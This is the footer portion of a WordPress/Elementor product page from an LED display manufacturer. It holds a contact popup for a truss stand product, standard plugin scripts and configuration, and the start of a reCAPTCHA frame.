				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="8866" class="elementor elementor-8866 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c83563e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c83563e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d61c752" data-id="1d61c752" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec36b48 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ec36b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="478" height="674"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png 478w, https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3-213x300.png 213w"  data-src="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png" data-sizes="(max-width: 478px) 100vw, 478px" class="attachment-full size-full wp-image-12445 lazyload" src="[data-uri]" /><noscript><img width="478" height="674" src="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png" class="attachment-full size-full wp-image-12445" alt="" srcset="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png 478w, https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3-213x300.png 213w" sizes="(max-width: 478px) 100vw, 478px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15fcadd3" data-id="15fcadd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fe37 elementor-widget elementor-widget-heading" data-id="3656fe37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Truss Nation® Crank Stand Truss System 6-20 ft. Adjustable Height Ground Support</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3eae428d elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3eae428d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8866"/>
			<input type="hidden" name="form_id" value="3eae428d"/>
			<input type="hidden" name="referer_title" value="Truss Nation® Crank Stand Truss System 6-20 ft. Adjustable Height Ground Support - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="12444"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_00d266f elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_00d266f"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://leyarled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-12444.min.js?ver=1730012073" id="theplus-front-js-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://leyarled.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://leyarled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=2.1.6" id="swiper-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.36.38" id="uael-slick-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://leyarled.com/wp-admin/admin-ajax.php","get_product_nonce":"c755058ff5","quick_view_nonce":"b472a4230b","add_cart_nonce":"b3ceaf6111","checkout_update_nonce":"e873abfedb","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://leyarled.com"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.36.38" id="uael-woocommerce-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://leyarled.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script src="https://leyarled.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.12.1" id="smush-lazy-load-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.6" id="jet-woo-product-gallery-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.24.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","nonce":"28a6527843","urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/leyarled.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/leyarled.com","checkout_page_url":"https:\/\/leyarled.com","fragments_nonce":"89ed03e46e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/leyarled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4a390c0800"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":12444,"title":"Truss%20Nation%C2%AE%20Crank%20Stand%20Truss%20System%206-20%20ft.%20Adjustable%20Height%20Ground%20Support%20-%20Quality%20Full%20Color%20LED%20Display%20%26%20SMD%20LED%20Display%20%26%20Rental%20LED%20Display%20Manufacturer%20%7C%20leyarled","excerpt":"","featuredImage":"https:\/\/leyarled.com\/wp-content\/uploads\/1665\/70\/63481d2f0a2f3.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leyarled.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leyarled.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=tz5qlcrze71
body_size: 48484
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
